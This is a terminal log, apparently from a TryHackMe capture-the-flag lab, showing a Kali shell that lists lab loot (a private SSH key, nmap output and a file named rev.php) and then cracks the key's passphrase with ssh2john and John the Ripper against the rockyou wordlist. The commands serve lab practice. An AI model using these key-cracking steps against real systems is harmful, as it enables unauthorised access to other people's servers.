 ┌──(kali㉿kali)-[~/thm/Vulnnet1]
└─$ ls -la
total 28
drwxr-xr-x   2 kali kali 4096 Apr  6 09:07 .
drwxr-xr-x 122 kali kali 4096 Apr  6 09:03 ..
-rw-r--r--   1 kali kali   38 Apr  6 07:43 hash
-rw-------   1 kali kali 1766 Jan 24  2021 id_rsa
-rw-r--r--   1 root root  799 Apr  6 07:18 nmap
-rw-r--r--   1 kali kali 3909 Apr  6 08:23 rev.php
-rw-r--r--   1 kali kali 1484 Apr  6 09:07 ssh-backup.tar.gz
┌──(kali㉿kali)-[~/thm/Vulnnet1]
└─$ ssh -i id_rsa server-management@10.10.77.37
Enter passphrase for key 'id_rsa':
┌──(kali㉿kali)-[~/thm/Vulnnet1]
└─$ /opt/john/run/ssh2john.py id_rsa > hash1
┌──(kali㉿kali)-[~/thm/Vulnnet1]
└─$ /opt/john/run/john hash1 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
(id_rsa)
1g 0:00:00:04 DONE (2023-04-06 09:09) 0.2439g/s 1196Kp/s 1196Kc/s 1196KC/s one_0012..one98t7
Use the "--show" option to display all of the cracked passwords reliably
Session completed.